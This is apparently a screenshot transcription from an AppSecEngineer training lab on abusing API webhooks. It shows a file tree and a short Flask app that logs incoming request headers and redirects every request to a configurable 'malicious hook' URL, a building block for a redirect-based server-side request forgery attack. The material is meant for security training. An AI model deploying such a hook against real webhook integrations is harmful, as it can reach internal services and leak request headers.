 Course Lab
root — AppSecEngineer
Wirecast Rendezvous
JSON Web Tokens - jwt.io
ojcsqieqrjr65naoka3ao.appsecengineer.training/#/root
File Edit Selection View Go Terminal Help
EXPLORER: ROOT
.ase
.cache
.config
.gnupg
.httpie
.npm
.ssh
.step
abusing-api-webhooks
app
couch
hook
Dockerfile
hook.py
uwsgi.ini
docker-compose.yml
.bash_history
.bashrc
.profile
.viminfo
.wget-hsts
get-pip.py
Terminal 0 Terminal 1 Terminal 2 hook.py
1 from flask import Flask, redirect, request, Response
2 from os import getenv
3 from werkzeug.datastructures import ImmutableMultiDict, EnvironHeaders
4 from functools import wraps
5
6 MALICIOUS_HOOK_URL = getenv("REDIRECT_URL", "http://localhost:8089/")
7 REDIR_CODE = 303
8
9 app = Flask(__name__)
10
11 @app.route('/', methods = ['GET', 'POST', 'PUT'])
12 def hello():
13 print(request.headers)
14 return redirect(MALICIOUS_HOOK_URL, code=REDIR_CODE)
15
16
17 if __name__ == "__main__":
18 app.run(host = "0.0.0.0", debug=True, port = 8088)
0 0 Ln 14, Col 48 LF UTF-8 Spaces: 4 Python